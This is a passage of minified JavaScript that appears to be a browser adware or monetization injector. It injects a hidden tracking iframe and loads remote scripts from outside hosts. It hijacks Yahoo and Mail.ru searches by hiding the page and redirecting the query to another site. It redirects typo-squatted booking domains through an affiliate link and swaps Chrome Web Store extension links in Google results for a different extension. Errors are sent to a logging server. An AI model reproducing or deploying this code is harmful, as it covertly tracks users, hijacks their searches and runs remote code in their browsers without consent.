RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/21ef897172770ca75d.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=21ef897172770ca75d",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"21ef897172770ca75d"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52607"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["21ef897172770ca75d"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["21ef897172770ca75d"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52607","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8687","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));